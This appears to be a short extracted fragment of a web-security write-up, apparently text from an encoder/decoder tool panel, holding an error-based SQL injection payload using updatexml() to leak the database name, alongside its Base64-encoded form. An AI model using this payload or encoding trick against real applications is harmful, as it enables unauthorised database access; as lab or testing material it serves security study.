 admin') updatexml(1,concat(~,database(),~),1) #
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
YWRtaW4nKSB1cGRhdGV4bWwoMSxjb25jYXQofixkYXRhYmFzZSgpLH4pLDEpICM=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode